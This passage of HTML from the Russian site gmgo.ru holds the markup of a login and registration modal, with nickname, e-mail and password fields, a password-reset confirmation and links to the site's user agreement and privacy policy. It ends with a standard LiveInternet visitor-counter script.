            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__register d-none">
    <div class="auth__content">
        <div class="auth__title">Регистрация</div>
        <form id="auth-register" data-name="register" method="POST" action="https://gmgo.ru/register">
            <div class="form-group">
                <input type="text" id="username-register" required>
                <label for="username-register">Никнейм</label>

                <div class="invalid-feedback">
                    <div id="username-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="email" placeholder="email" id="email-register" required>
                <label for="email-register">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password-register" required>
                <label for="password-register">Пароль</label>
                <span data-toggle="#password-register" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-register-error"></div>
                </div>
            </div>

            <div class="auth__security d-none">
                <div class="auth__security-text" data-secure="Надёжный" data-unreliable="Ненадёжный">Ненадёжный</div>
                <div class="auth__security-info">
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password_confirmation-register" required>
                <label for="password_confirmation-register">Подтверждение пароля</label>
                <span data-toggle="#password_confirmation-register" class="icon__eye-splash input-icon toggle-password"></span>
            </div>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Зарегистрироваться</button>
            </div>
        </form>
        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__passwords-email d-none">
            <div class="auth__content">
            <div class="auth__title">Письмо отправлено!</div>


            <div class="auth__footer auth__footer-clear auth__footer--reset">
                Перейди по ссылке, отправленной на e‑mail,
                чтобы завершить восстановление пароля
            </div>

                <button class="btn--light auth-button" data-action="modal-close">Закрыть окно</button>
</div>
</div>
            </div>
        </div>
    </div>
<span style="display: none;">
            <!--LiveInternet counter-->
                <a href="https://www.liveinternet.ru/click" target="_blank">
                    <img alt="" height="15" id="licnt59E1"
                         src="[data-uri]"
                         style="border:0"
                         title="LiveInternet: показано число посетителей за сегодня"
                         width="88"/>
                </a>
                <script>
                    (function (d, s) {
                        d.getElementById("licnt59E1").src =
                            "https://counter.yadro.ru/hit?t26.1;r" + escape(d.referrer) +
                            ((typeof (s) == "undefined") ? "" : ";s" + s.width + "*" + s.height + "*" +
                                (s.colorDepth ? s.colorDepth : s.pixelDepth)) + ";u" + escape(d.URL) +
                            ";h" + escape(d.title.substring(0, 150)) + ";" + Math.random()
                    })
                    (document, screen)
                </script><!--/LiveInternet-->
            </span>
            
</body>

</html>
